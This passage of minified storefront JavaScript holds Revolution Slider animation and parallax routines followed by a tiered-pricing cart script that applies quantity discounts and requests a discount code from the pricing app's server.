i2=n3.data("angle")==t?10:n3.data("angle"),s2=n3.data("radius")==t?10:n3.data("radius"),o2=n3.data("speed")==t?-20:n3.data("speed"),u2=n3.data("origin")==t?-20:n3.data("origin");i2=i2*r2,s2=s2*r2;var a2={a:0,ang:i2,element:n3,unit:s2};n3.data("timeline").append(new punchgs.TweenLite.fromTo(a2,o2,{a:360},{a:0,force3D:"auto",ease:punchgs.Linear.easeNone,onUpdate:function(){var e2=a2.a*(Math.PI/180);punchgs.TweenLite.to(a2.element,.1,{force3D:"auto",x:Math.cos(e2)*a2.unit,y:a2.unit*(1-Math.sin(e2))})},onComplete:function(){n3.data("timeline").restart()}}))}})},U=function(n2){n2.find(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var n3=e(this);n3.data("timeline")!=t&&(n3.data("timeline").pause(),n3.data("timeline",null))})},z=function(n2,r2){var i2=0,s2=n2.find(".tp-caption"),o2=r2.container.find(".tp-static-layers").find(".tp-caption");return e.each(o2,function(e2,t2){s2.push(t2)}),s2.each(function(n3){var s3=-1,o3=e(this);if(o3.hasClass("tp-static-layer")&&((o3.data("startslide")==-1||o3.data("startslide")=="-1")&&o3.data("startslide",0),(o3.data("endslide")==-1||o3.data("endslide")=="-1")&&o3.data("endslide",r2.slideamount),o3.hasClass("tp-is-shown")?o3.data("startslide")>r2.next||o3.data("endslide")<r2.next?(s3=2,o3.removeClass("tp-is-shown")):s3=0:s3=2),s3!=0){if(U(o3),o3.find("iframe").length>0){punchgs.TweenLite.to(o3.find("iframe"),.2,{autoAlpha:0}),J()&&o3.find("iframe").remove();try{var u2=o3.find("iframe"),a2=u2.attr("id"),f2=$f(a2);f2.api("pause"),clearTimeout(o3.data("timerplay"))}catch{}try{var c2=o3.data("player");c2.stopVideo(),clearTimeout(o3.data("timerplay"))}catch{}}if(o3.find("video").length>0)try{o3.find("video").each(function(t2){var n4=e(this).parent(),r3=n4.attr("id");clearTimeout(n4.data("timerplay"));var i3=this;i3.pause()})}catch{}try{var h2=o3.data("timeline"),p2=h2.getLabelTime("frame99"),d2=h2.time();if(p2>d2){var v2=h2.getTweensOf(o3);if(e.each(v2,function(e2,t2){e2!=0&&t2.pause()}),o3.css("opacity")!=0){var m2=o3.data("endspeed")==t?o3.data("speed"):o3.data("endspeed");m2>i2&&(i2=m2),h2.play("frame99")}else h2.progress(1,!1)}}catch{}}}),i2},W=function(e2,n2,r2,i2,s2){var o2=e2.data("timeline"),u2=new punchgs.TimelineLite,a2=e2;r2.typ=="chars"?a2=e2.data("mySplitText").chars:r2.typ=="words"?a2=e2.data("mySplitText").words:r2.typ=="lines"&&(a2=e2.data("mySplitText").lines),r2.animation.ease=r2.ease,r2.animation.rotationZ!=t&&(r2.animation.rotation=r2.animation.rotationZ),r2.animation.data=new Object,r2.animation.data.oldx=r2.animation.x,r2.animation.data.oldy=r2.animation.y,r2.animation.x=r2.animation.x*s2,r2.animation.y=r2.animation.y*s2,o2.add(u2.staggerTo(a2,r2.speed,r2.animation,r2.elementdelay),r2.start),o2.addLabel(i2,r2.start),e2.data("timeline",o2)},X=function(e2,n2,r2,i2,s2,o2){var u2=e2.data("timeline"),a2=new punchgs.TimelineLite,f2=P(),l2=e2.data("endspeed")==t?e2.data("speed"):e2.data("endspeed"),c2=e2.attr("class");if(f2.ease=e2.data("endeasing")==t?punchgs.Power1.easeInOut:e2.data("endeasing"),l2=l2/1e3,c2.match("ltr")||c2.match("ltl")||c2.match("str")||c2.match("stl")||c2.match("ltt")||c2.match("ltb")||c2.match("stt")||c2.match("stb")||c2.match("skewtoright")||c2.match("skewtorightshort")||c2.match("skewtoleft")||c2.match("skewtoleftshort")||c2.match("fadeout")||c2.match("randomrotateout")){c2.match("skewtoright")||c2.match("skewtorightshort")?f2.skewX=35:(c2.match("skewtoleft")||c2.match("skewtoleftshort"))&&(f2.skewX=-35),c2.match("ltr")||c2.match("skewtoright")?f2.x=n2.width+60:c2.match("ltl")||c2.match("skewtoleft")?f2.x=0-(n2.width+60):c2.match("ltt")?f2.y=0-(n2.height+60):c2.match("ltb")?f2.y=n2.height+60:c2.match("str")||c2.match("skewtorightshort")?(f2.x=50,f2.opacity=0):c2.match("stl")||c2.match("skewtoleftshort")?(f2.x=-50,f2.opacity=0):c2.match("stt")?(f2.y=-50,f2.opacity=0):c2.match("stb")?(f2.y=50,f2.opacity=0):c2.match("randomrotateout")?(f2.x=Math.random()*n2.width,f2.y=Math.random()*n2.height,f2.scale=Math.random()*2+.3,f2.rotation=Math.random()*360-180,f2.opacity=0):c2.match("fadeout")&&(f2.opacity=0),c2.match("skewtorightshort")?f2.x=270:c2.match("skewtoleftshort")&&(f2.x=-270),f2.data=new Object,f2.data.oldx=f2.x,f2.data.oldy=f2.y,f2.x=f2.x*o2,f2.y=f2.y*o2,f2.overwrite="auto";var h2=e2,h2=e2;e2.data("splitout")=="chars"?h2=e2.data("mySplitText").chars:e2.data("splitout")=="words"?h2=e2.data("mySplitText").words:e2.data("splitout")=="lines"&&(h2=e2.data("mySplitText").lines);var p2=e2.data("endelementdelay")==t?0:e2.data("endelementdelay");u2.add(a2.staggerTo(h2,l2,f2,p2),r2)}else if(e2.hasClass("customout")){f2=H(f2,e2.data("customout"));var h2=e2;e2.data("splitout")=="chars"?h2=e2.data("mySplitText").chars:e2.data("splitout")=="words"?h2=e2.data("mySplitText").words:e2.data("splitout")=="lines"&&(h2=e2.data("mySplitText").lines);var p2=e2.data("endelementdelay")==t?0:e2.data("endelementdelay");f2.onStart=function(){punchgs.TweenLite.set(e2,{transformPerspective:f2.transformPerspective,transformOrigin:f2.transformOrigin,overwrite:"auto"})},f2.data=new Object,f2.data.oldx=f2.x,f2.data.oldy=f2.y,f2.x=f2.x*o2,f2.y=f2.y*o2,u2.add(a2.staggerTo(h2,l2,f2,p2),r2)}else i2.delay=0,u2.add(punchgs.TweenLite.to(e2,l2,i2),r2);u2.addLabel(s2,r2),e2.data("timeline",u2)},V=function(t2,n2){t2.children().each(function(){try{e(this).die("click")}catch{}try{e(this).die("mouseenter")}catch{}try{e(this).die("mouseleave")}catch{}try{e(this).unbind("hover")}catch{}});try{t2.die("click","mouseenter","mouseleave")}catch{}clearInterval(n2.cdint),t2=null},$2=function(n2,r2){if(r2.cd=0,r2.loop=0,r2.stopAfterLoops!=t&&r2.stopAfterLoops>-1?r2.looptogo=r2.stopAfterLoops:r2.looptogo=9999999,r2.stopAtSlide!=t&&r2.stopAtSlide>-1?r2.lastslidetoshow=r2.stopAtSlide:r2.lastslidetoshow=999,r2.stopLoop="off",r2.looptogo==0&&(r2.stopLoop="on"),r2.slideamount>1&&!(r2.stopAfterLoops==0&&r2.stopAtSlide==1)){var i2=n2.find(".tp-bannertimer");n2.on("stoptimer",function(){var t2=e(this).find(".tp-bannertimer");t2.data("tween").pause(),r2.hideTimerBar=="on"&&t2.css({visibility:"hidden"})}),n2.on("starttimer",function(){r2.conthover!=1&&r2.videoplaying!=!0&&r2.width>r2.hideSliderAtLimit&&r2.bannertimeronpause!=!0&&r2.overnav!=!0&&(r2.stopLoop=="on"&&r2.next==r2.lastslidetoshow-1||r2.noloopanymore==1?r2.noloopanymore=1:(i2.css({visibility:"visible"}),i2.data("tween").resume())),r2.hideTimerBar=="on"&&i2.css({visibility:"hidden"})}),n2.on("restarttimer",function(){var t2=e(this).find(".tp-bannertimer");r2.stopLoop=="on"&&r2.next==r2.lastslidetoshow-1||r2.noloopanymore==1?r2.noloopanymore=1:(t2.css({visibility:"visible"}),t2.data("tween").kill(),t2.data("tween",punchgs.TweenLite.fromTo(t2,r2.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:s2,delay:1}))),r2.hideTimerBar=="on"&&t2.css({visibility:"hidden"})}),n2.on("nulltimer",function(){i2.data("tween").pause(0),r2.hideTimerBar=="on"&&i2.css({visibility:"hidden"})});var s2=function(){e("body").find(n2).length==0&&(V(n2,r2),clearInterval(r2.cdint)),n2.trigger("revolution.slide.slideatend"),n2.data("conthover-changed")==1&&(r2.conthover=n2.data("conthover"),n2.data("conthover-changed",0)),r2.act=r2.next,r2.next=r2.next+1,r2.next>n2.find(">ul >li").length-1&&(r2.next=0,r2.looptogo=r2.looptogo-1,r2.looptogo<=0&&(r2.stopLoop="on")),r2.stopLoop=="on"&&r2.next==r2.lastslidetoshow-1?(n2.find(".tp-bannertimer").css({visibility:"hidden"}),n2.trigger("revolution.slide.onstop"),r2.noloopanymore=1):i2.data("tween").restart(),N(n2,r2)};i2.data("tween",punchgs.TweenLite.fromTo(i2,r2.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:s2,delay:1})),i2.data("opt",r2),n2.hover(function(){if(r2.onHoverStop=="on"&&!J()){n2.trigger("stoptimer"),n2.trigger("revolution.slide.onpause");var i3=n2.find(">ul >li:eq("+r2.next+") .slotholder");i3.find(".defaultimg").each(function(){var n3=e(this);n3.data("kenburn")!=t&&n3.data("kenburn").pause()})}},function(){if(n2.data("conthover")!=1){n2.trigger("revolution.slide.onresume"),n2.trigger("starttimer");var i3=n2.find(">ul >li:eq("+r2.next+") .slotholder");i3.find(".defaultimg").each(function(){var n3=e(this);n3.data("kenburn")!=t&&n3.data("kenburn").play()})}})}},J=function(){var e2=["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],t2=!1;for(var n2 in e2)navigator.userAgent.split(e2[n2]).length>1&&(t2=!0);return t2},K=function(e2,t2,n2){var r2=t2.data("owidth"),i2=t2.data("oheight");if(r2/i2>n2.width/n2.height){var s2=n2.container.width()/r2,o2=i2*s2,u2=o2/n2.container.height()*e2;return e2=e2*(100/u2),u2=100,e2=e2,e2+"% "+u2+"% 1"}else{var s2=n2.container.width()/r2,o2=i2*s2,u2=o2/n2.container.height()*e2;return e2+"% "+u2+"%"}},Q=function(n2,r2,i2,s2){try{var o2=n2.find(">ul:first-child >li:eq("+r2.act+")")}catch{var o2=n2.find(">ul:first-child >li:eq(1)")}r2.lastslide=r2.act;var f2=n2.find(">ul:first-child >li:eq("+r2.next+")"),l2=f2.find(".slotholder"),c2=l2.data("bgposition"),h2=l2.data("bgpositionend"),p2=l2.data("zoomstart")/100,d2=l2.data("zoomend")/100,v2=l2.data("rotationstart"),m2=l2.data("rotationend"),g2=l2.data("bgfit"),y2=l2.data("bgfitend"),b2=l2.data("easeme"),w2=l2.data("duration")/1e3,E2=100;g2==t&&(g2=100),y2==t&&(y2=100);var S2=g2,x2=y2;g2=K(g2,l2,r2),y2=K(y2,l2,r2),E2=K(100,l2,r2),p2==t&&(p2=1),d2==t&&(d2=1),v2==t&&(v2=0),m2==t&&(m2=0),p2<1&&(p2=1),d2<1&&(d2=1);var T2=new Object;T2.w=parseInt(E2.split(" ")[0],0),T2.h=parseInt(E2.split(" ")[1],0);var N2=!1;E2.split(" ")[2]=="1"&&(N2=!0),l2.find(".defaultimg").each(function(){var t2=e(this);l2.find(".kenburnimg").length==0?l2.append('<div class="kenburnimg" style="position:absolute;z-index:1;width:100%;height:100%;top:0px;left:0px;"><img src="'+t2.attr("src")+'" style="-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;position:absolute;width:'+T2.w+"%;height:"+T2.h+'%;"></div>'):l2.find(".kenburnimg img").css({width:T2.w+"%",height:T2.h+"%"});var n3=l2.find(".kenburnimg img"),i3=G(r2,c2,g2,n3,N2),o3=G(r2,h2,y2,n3,N2);if(N2&&(i3.w=S2/100,o3.w=x2/100),s2){punchgs.TweenLite.set(n3,{autoAlpha:0,transformPerspective:1200,transformOrigin:"0% 0%",top:0,left:0,scale:i3.w,x:i3.x,y:i3.y});var u2=i3.w,f3=u2*n3.width()-r2.width,p3=u2*n3.height()-r2.height,d3=Math.abs(i3.x/f3*100),v3=Math.abs(i3.y/p3*100);p3==0&&(v3=0),f3==0&&(d3=0),t2.data("bgposition",d3+"% "+v3+"%"),a(8)||t2.data("currotate",Y(n3)),a(8)||t2.data("curscale",T2.w*u2+"%  "+(T2.h*u2+"%")),l2.find(".kenburnimg").remove()}else t2.data("kenburn",punchgs.TweenLite.fromTo(n3,w2,{autoAlpha:1,force3D:punchgs.force3d,transformOrigin:"0% 0%",top:0,left:0,scale:i3.w,x:i3.x,y:i3.y},{autoAlpha:1,rotationZ:m2,ease:b2,x:o3.x,y:o3.y,scale:o3.w,onUpdate:function(){var e2=n3[0]._gsTransform.scaleX,i4=e2*n3.width()-r2.width,s3=e2*n3.height()-r2.height,o4=Math.abs(n3[0]._gsTransform.x/i4*100),u3=Math.abs(n3[0]._gsTransform.y/s3*100);s3==0&&(u3=0),i4==0&&(o4=0),t2.data("bgposition",o4+"% "+u3+"%"),a(8)||t2.data("currotate",Y(n3)),a(8)||t2.data("curscale",T2.w*e2+"%  "+(T2.h*e2+"%"))}}))})},G=function(e2,t2,n2,r2,i2){var s2=new Object;switch(i2?s2.w=parseInt(n2.split(" ")[1],0)/100:s2.w=parseInt(n2.split(" ")[0],0)/100,t2){case"left top":case"top left":s2.x=0,s2.y=0;break;case"center top":case"top center":s2.x=((0-r2.width())*s2.w+parseInt(e2.width,0))/2,s2.y=0;break;case"top right":case"right top":s2.x=(0-r2.width())*s2.w+parseInt(e2.width,0),s2.y=0;break;case"center left":case"left center":s2.x=0,s2.y=((0-r2.height())*s2.w+parseInt(e2.height,0))/2;break;case"center center":s2.x=((0-r2.width())*s2.w+parseInt(e2.width,0))/2,s2.y=((0-r2.height())*s2.w+parseInt(e2.height,0))/2;break;case"center right":case"right center":s2.x=(0-r2.width())*s2.w+parseInt(e2.width,0),s2.y=((0-r2.height())*s2.w+parseInt(e2.height,0))/2;break;case"bottom left":case"left bottom":s2.x=0,s2.y=(0-r2.height())*s2.w+parseInt(e2.height,0);break;case"bottom center":case"center bottom":s2.x=((0-r2.width())*s2.w+parseInt(e2.width,0))/2,s2.y=(0-r2.height())*s2.w+parseInt(e2.height,0);break;case"bottom right":case"right bottom":s2.x=(0-r2.width())*s2.w+parseInt(e2.width,0),s2.y=(0-r2.height())*s2.w+parseInt(e2.height,0);break}return s2},Y=function(e2){var t2=e2.css("-webkit-transform")||e2.css("-moz-transform")||e2.css("-ms-transform")||e2.css("-o-transform")||e2.css("transform");if(t2!=="none")var n2=t2.split("(")[1].split(")")[0].split(","),r2=n2[0],i2=n2[1],s2=Math.round(Math.atan2(i2,r2)*(180/Math.PI));else var s2=0;return s2<0?s2+=360:s2},Z=function(n2,r2){try{var i2=n2.find(">ul:first-child >li:eq("+r2.act+")")}catch{var i2=n2.find(">ul:first-child >li:eq(1)")}r2.lastslide=r2.act;var o2=n2.find(">ul:first-child >li:eq("+r2.next+")"),u2=i2.find(".slotholder"),a2=o2.find(".slotholder");n2.find(".defaultimg").each(function(){var n3=e(this);punchgs.TweenLite.killTweensOf(n3,!1),punchgs.TweenLite.set(n3,{scale:1,rotationZ:0}),punchgs.TweenLite.killTweensOf(n3.data("kenburn img"),!1),n3.data("kenburn")!=t&&n3.data("kenburn").pause(),n3.data("currotate")!=t&&n3.data("bgposition")!=t&&n3.data("curscale")!=t&&punchgs.TweenLite.set(n3,{rotation:n3.data("currotate"),backgroundPosition:n3.data("bgposition"),backgroundSize:n3.data("curscale")}),n3!=t&&n3.data("kenburn img")!=t&&n3.data("kenburn img").length>0&&punchgs.TweenLite.set(n3.data("kenburn img"),{autoAlpha:0})})},et=function(t2,n2){if(J()&&n2.parallaxDisableOnMobile=="on")return!1;t2.find(">ul:first-child >li").each(function(){for(var t3=e(this),r2=1;r2<=10;r2++)t3.find(".rs-parallaxlevel-"+r2).each(function(){var t4=e(this);t4.wrap('<div style="position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:'+t4.css("zIndex")+'" class="tp-parallax-container" data-parallaxlevel="'+n2.parallaxLevels[r2-1]+'"></div>')})}),(n2.parallax=="mouse"||n2.parallax=="scroll+mouse"||n2.parallax=="mouse+scroll")&&(t2.mouseenter(function(e2){var n3=t2.find(".current-sr-slide-visible"),r2=t2.offset().top,i2=t2.offset().left,s2=e2.pageX-i2,o2=e2.pageY-r2;n3.data("enterx",s2),n3.data("entery",o2)}),t2.on("mousemove.hoverdir, mouseleave.hoverdir",function(r2){var i2=t2.find(".current-sr-slide-visible");switch(r2.type){case"mousemove":var s2=t2.offset().top,o2=t2.offset().left,u2=i2.data("enterx"),a2=i2.data("entery"),f2=u2-(r2.pageX-o2),l2=a2-(r2.pageY-s2);i2.find(".tp-parallax-container").each(function(){var t3=e(this),r3=parseInt(t3.data("parallaxlevel"),0)/100,i3=f2*r3,s3=l2*r3;n2.parallax=="scroll+mouse"||n2.parallax=="mouse+scroll"?punchgs.TweenLite.to(t3,.4,{force3D:"auto",x:i3,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(t3,.4,{force3D:"auto",x:i3,y:s3,ease:punchgs.Power3.easeOut,overwrite:"all"})});break;case"mouseleave":i2.find(".tp-parallax-container").each(function(){var t3=e(this);n2.parallax=="scroll+mouse"||n2.parallax=="mouse+scroll"?punchgs.TweenLite.to(t3,1.5,{force3D:"auto",x:0,ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(t3,1.5,{force3D:"auto",x:0,y:0,ease:punchgs.Power3.easeOut})});break}}),J()&&(window.ondeviceorientation=function(n3){var r2=Math.round(n3.beta||0),i2=Math.round(n3.gamma||0),s2=t2.find(".current-sr-slide-visible");if(e(window).width()>e(window).height()){var o2=i2;i2=r2,r2=o2}var u2=360/t2.width()*i2,a2=180/t2.height()*r2;s2.find(".tp-parallax-container").each(function(){var t3=e(this),n4=parseInt(t3.data("parallaxlevel"),0)/100,r3=u2*n4,i3=a2*n4;punchgs.TweenLite.to(t3,.2,{force3D:"auto",x:r3,y:i3,ease:punchgs.Power3.easeOut})})})),(n2.parallax=="scroll"||n2.parallax=="scroll+mouse"||n2.parallax=="mouse+scroll")&&e(window).on("scroll",function(e2){tt(t2,n2)})},tt=function(t2,n2){if(J()&&n2.parallaxDisableOnMobile=="on")return!1;var r2=t2.offset().top,i2=e(window).scrollTop(),s2=r2+t2.height()/2,o2=r2+t2.height()/2-i2,u2=e(window).height()/2,a2=u2-o2;s2<u2&&(a2=a2-(u2-s2));var f2=t2.find(".current-sr-slide-visible");if(t2.find(".tp-parallax-container").each(function(t3){var n3=e(this),r3=parseInt(n3.data("parallaxlevel"),0)/100,i3=a2*r3;n3.data("parallaxoffset",i3),punchgs.TweenLite.to(n3,.2,{force3D:"auto",y:i3,ease:punchgs.Power3.easeOut})}),n2.parallaxBgFreeze!="on"){var l2=n2.parallaxLevels[0]/100,c2=a2*l2;punchgs.TweenLite.to(t2,.2,{force3D:"auto",y:c2,ease:punchgs.Power3.easeOut})}},nt=function(n2,r2){var i2=n2.parent();(r2.navigationType=="thumb"||r2.navsecond=="both")&&i2.append('<div class="tp-bullets tp-thumbs '+r2.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');var s2=i2.find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"),o2=s2.parent();o2.width(r2.thumbWidth*r2.thumbAmount),o2.height(r2.thumbHeight),o2.parent().width(r2.thumbWidth*r2.thumbAmount),o2.parent().height(r2.thumbHeight),n2.find(">ul:first >li").each(function(e2){var i3=n2.find(">ul:first >li:eq("+e2+")"),o3=i3.find(".defaultimg").css("backgroundColor");if(i3.data("thumb")!=t)var u3=i3.data("thumb");else var u3=i3.find("img:first").attr("src");s2.append('<div class="bullet thumb" style="background-color:'+o3+";position:relative;width:"+r2.thumbWidth+"px;height:"+r2.thumbHeight+"px;background-image:url("+u3+') !important;background-size:cover;background-position:center center;"></div>');var a3=s2.find(".bullet:first")});var u2=10;s2.find(".bullet").each(function(t2){var i3=e(this);t2==r2.slideamount-1&&i3.addClass("last"),t2==0&&i3.addClass("first"),i3.width(r2.thumbWidth),i3.height(r2.thumbHeight),u2<i3.outerWidth(!0)&&(u2=i3.outerWidth(!0)),i3.click(function(){r2.transition==0&&i3.index()!=r2.act&&(r2.next=i3.index(),f(r2,n2))})});var a2=u2*n2.find(">ul:first >li").length,l2=s2.parent().width();r2.thumbWidth=u2,l2<a2&&(e(document).mousemove(function(t2){e("body").data("mousex",t2.pageX)}),s2.parent().mouseenter(function(){var t2=e(this),r3=t2.offset(),i3=e("body").data("mousex")-r3.left,s3=t2.width(),o3=t2.find(".bullet:first").outerWidth(!0),u3=o3*n2.find(">ul:first >li").length,a3=u3-s3+15,f2=a3/s3;t2.addClass("over"),i3=i3-30;var l3=0-i3*f2;l3>0&&(l3=0),l3<0-u3+s3&&(l3=0-u3+s3),it(t2,l3,200)}),s2.parent().mousemove(function(){var t2=e(this),r3=t2.offset(),i3=e("body").data("mousex")-r3.left,s3=t2.width(),o3=t2.find(".bullet:first").outerWidth(!0),u3=o3*n2.find(">ul:first >li").length-1,a3=u3-s3+15,f2=a3/s3;i3=i3-3,i3<6&&(i3=0),i3+3>s3-6&&(i3=s3);var l3=0-i3*f2;l3>0&&(l3=0),l3<0-u3+s3&&(l3=0-u3+s3),it(t2,l3,0)}),s2.parent().mouseleave(function(){var t2=e(this);t2.removeClass("over"),rt(n2)}))},rt=function(e2){var t2=e2.parent().find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"),n2=t2.parent(),r2=n2.offset(),i2=n2.find(".bullet:first").outerWidth(!0),s2=n2.find(".bullet.selected").index()*i2,o2=n2.width(),i2=n2.find(".bullet:first").outerWidth(!0),u2=i2*e2.find(">ul:first >li").length,a2=u2-o2,f2=a2/o2,l2=0-s2;l2>0&&(l2=0),l2<0-u2+o2&&(l2=0-u2+o2),n2.hasClass("over")||it(n2,l2,200)},it=function(e2,t2,n2){punchgs.TweenLite.to(e2.find(".tp-thumbcontainer"),.2,{force3D:"auto",left:t2,ease:punchgs.Power3.easeOut,overwrite:"auto"})}})(jQuery);
//# sourceMappingURL=/cdn/shop/t/11/assets/smk-sections.js.map?v=83396031108728660291600956876


--- FILE ---
content_type: text/javascript
request_url: https://www.editorabiruta.com.br/cdn/shop/t/11/assets/vg-pd-cart.js?v=59941363656801505311607036752
body_size: 1424
content:
VGTierApp.CartPage.Show_CalculateTier=function(){var e=commonFields_CD.cartItemsCart,r=[],a=0,t=0,l=function(i2,l2){r=[],a=0,t=0;var n2=0;for(commonFields_CD.original_total_price=0,k=0;k<i2.length;k++){var u2=i2[k],d2=!0;if(u2.original_line_price=u2.original_price*u2.quantity,u2.original_line_price=Number(u2.original_line_price.toFixed(2)),u2.tiers!=""&&u2.tiers.split(",")[5]==="true"&&globalFields.StartEndDateValid(u2.tiers.split(","))){var p2=o(u2.original_price,u2.original_line_price,u2.quantity,u2.tiers.split(","),n2,l2,!0,k,i2,u2.variant_id);n2=p2[0],d2=p2[1],p2[1]&&(n2+=u2.original_line_price)}else n2+=u2.original_line_price;d2||(a+=u2.original_line_price,r.push(u2.variant_id)),commonFields_CD.original_total_price+=u2.original_line_price}commonFields_CD.original_total_price=Number(commonFields_CD.original_total_price.toFixed(2)),c(l2,Number(n2.toFixed(2)),commonFields_CD.original_total_price),t=Number((commonFields_CD.original_total_price-n2).toFixed(2)),s(l2),e=i2},o=function(e2,r2,a2,t2,l2,o2,c2,s2,u2,d2){var p2=0;for(i=6;i<t2.length;i++){var m2=t2[1].split("-")[0],y=t2[1].split("-")[1],g=0,_=t2[i].split("=")[0],F=t2[i].split("=")[1],b=parseInt(_.split("-")[0]),f=_.split("-")[1]!="max"?parseInt(_.split("-")[1]):_.split("-")[1],v=0,x=!1,C=!1;if(m2==="product"||m2==="collection"){var h=m2==="product"?jQuery.grep(u2,function(e3){return e3.product_id===y}):jQuery.grep(u2,function(e3){return e3.collection_id===y});for(j=0;j<h.length;j++)g+=h[j].quantity;g>=b&&(x=!0),(f=="max"||g<=f)&&(C=!0)}else a2>=b&&(x=!0),(f=="max"||a2<=f)&&(C=!0);if(x&&C){if(c2=!1,t2[0].trim()=="percentage"){var S=Number(parseFloat(parseFloat(F)/100*e2).toFixed(2));v=Number((e2-S).toFixed(2))}else t2[0].trim()=="fixed"?v=Number((e2-parseFloat(F)).toFixed(2)):t2[0].trim()=="fixed_price"&&(v=Number(parseFloat(F).toFixed(2)));v<0&&(v=0),l2+=p2=Number((v*a2).toFixed(2)),n(o2,v,p2,s2,d2,e2,r2,c2,u2[s2].productId)}}return c2&&n(o2,e2,r2,s2,d2,e2,r2,c2,u2[s2].productId),[l2,c2]},n=function(e2,r2,i2,a2,t2,l2,o2,n2,c2){e2&&(n2||r2==l2?jQuery("td.cart__cell--total").eq(a2).html('<span class="money cart__item-total" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+i2.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+i2.toFixed(2)+"</span>"):jQuery("td.cart__cell--total").eq(a2).html('<small class="cart-item__original-price cart__item-total"><s><span class="money" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+o2.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+o2.toFixed(2)+'</span></s></small><span class="money cart__item-total" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+i2.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+i2.toFixed(2)+"</span>"))},c=function(e2,r2,i2){e2&&(i2!=r2?jQuery("#CartSubtotal").html('<small><s><span class="money" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+i2.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+i2.toFixed(2)+'</span></s></small> <span class="money" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+r2.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+r2.toFixed(2)+"</span>"):jQuery("#CartSubtotal").html('<span class="money" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+r2.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+r2.toFixed(2)+"</span>"))},s=function(e2){if(t>0&&e2&&globalFields.isCartPage){var r2='<h3 id="saved-banner">'+jQuery("#vg-saving-message").text()+' <span class="money" data-currency-'+globalFields.currency.toLowerCase()+'="'+globalFields.currencySymbol+t.toFixed(2)+'" data-currency="'+globalFields.currency+'">'+globalFields.currencySymbol+t.toFixed(2)+"</span></h3>";jQuery("#saved-banner-div").length==0?jQuery("form.cart").before('<div style="max-width: 75%;margin-left: 12%;margin-right: 13%;" id="saved-banner-div" class="col-md-12">'+r2+"</div>"):jQuery("#saved-banner-div").html(r2)}else globalFields.isCartPage&&jQuery("#saved-banner-div").remove()},u=function(){jQuery('#ajaxifyCart form.cart-wrapper button[name="checkout"]').click(function(e2){d(!0)})},d=function(e2){t>0&&$.ajax({type:"POST",async:!1,url:"https://www.vgroupapps.com/TieredPricing/api/services/GetCode",data:{priceDifference:t,subTotal:a,variantIds:r.toString()},success:function(r2){var i2=JSON.stringify(r2),a2=JSON.parse(i2),t2=a2.PRID,l2=a2.DCID,o2=a2.DiscountCode;(function(e3,r3,i3){var a3=new Date;a3.setTime(a3.getTime()+24*i3*60*60*1e3);var t3="expires="+a3.toUTCString();document.cookie=e3+"="+r3+";"+t3+";path=/"})("discountCodes",t2+"-"+l2+"-"+o2,30),e2?(p(o2),jQuery("#ajaxifyCart form.cart-wrapper").append('<input id="discount_input" type="hidden" name="discount" value="'+o2+'">')):(p(o2),jQuery("form.cart").append('<input id="discount_input" type="hidden" name="discount" value="'+o2+'">'))},error:function(e3){console.log(e3.statusText)}})},p=function(e2){$.ajax({type:"HEAD",url:"/discount/"+e2,success:function(e3){},error:function(e3){console.log(e3.statusText)}})},m=function(e2,r2){var i2="";return commonFields_CD.variantsMFArray.hasOwnProperty(r2)?i2=commonFields_CD.variantsMFArray[r2]:globalFields.isProductPage&&commonFields_PD.variantsMFArray_PD.hasOwnProperty(r2)?i2=commonFields_PD.variantsMFArray_PD[r2]:jQuery.ajax({async:!1,url:"/products/"+e2+"?view=vgmetafields",success:function(e3){for(var a2=JSON.parse(e3),t2=0;t2<a2.length;t2++){var l2=a2[t2];if(l2.variantId===r2){l2.tiers.hasOwnProperty("tieredpricing")&&(i2=l2.tiers.tieredpricing);break}}},error:function(e3){console.log(e3.statusText)}}),i2};jQuery(document).ajaxComplete(function(r2,i2,a2){(function(r3,i3){if(r3!="undefined"&&r3!=""&&r3!=null&&((r3=r3.split("?"))[0]=="/cart.js"||r3[0]=="/cart/change.js")){var a3=JSON.parse(i3);setTimeout(function(){var r4=e;e=[],commonFields_CD.original_total_price=Number((a3.original_total_price/100).toFixed(2));for(var i4=0;i4<a3.items.length;i4++){var t2=a3.items[i4],o2=Number((t2.original_price/100).toFixed(2)),n2=Number((t2.original_line_price/100).toFixed(2)),c2=jQuery.grep(r4,function(e2){return e2.variant_id===t2.variant_id}),s2=c2.length!=0?c2[0].tiers:m(t2.handle,t2.variant_id),d2=s2!=""&&s2.split(",")[1].split("-")[0]==="collection"?s2.split(",")[1].split("-")[1]:0,p2={variant_id:t2.variant_id,tiers:s2,original_price:o2,original_line_price:n2,quantity:t2.quantity,product_id:t2.product_id.toString(),collection_id:d2};e.push(p2)}l(e,!0),jQuery('#ajaxifyCart form.cart-wrapper button[name="checkout"]').off("click"),u()},500)}})(a2.url,i2.responseText)}),l(e,!0),jQuery('form.cart button[name="checkout"]').click(function(){jQuery('[name="updates[]"]').each(function(){var 